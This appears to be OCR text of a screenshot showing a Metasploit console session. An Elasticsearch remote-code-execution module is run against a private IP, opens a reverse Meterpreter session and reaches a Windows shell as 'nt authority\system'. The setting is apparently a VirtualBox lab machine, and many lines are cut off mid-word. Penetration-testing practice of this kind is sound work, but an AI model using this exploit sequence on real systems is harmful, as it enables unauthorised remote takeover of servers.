 LOOT
PAYLOAD
=[ metasploit v5.0.0-dev-
+ -- --=[ 1787 exploits - 1018 auxiliary -
+ -- --=[ 538 payloads - 41 encoders - 10
+ -- --=[ ** This is Metasploit 5 developm
msf5 > use exploit/multi/elasticsearch/scr
msf5 exploit(multi/elasticsearch/script_mv
RHOST => 172.24.1.120
msf5 exploit(multi/elasticsearch/script_mv
RPORT => 9200
msf5 exploit(multi/elasticsearch/script_mv
[*] Started reverse TCP handler on 172.24.
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP
[*] Sending stage (53859 bytes) to 172.24.
[*] Meterpreter session 1 opened (172.24.1
[!] This exploit may require manual cleanu
meterpreter > shell
Process 2 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\elasticsearch-1.1.1>whoami
whoami
nt authority\system
C:\Program Files\elasticsearch-1.1.1>
[Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Press CTRL + ALT + DELETE to unlock this computer
vagrant is logged on.
Switch User
Windows Server 2008
Standard
Right Ctrl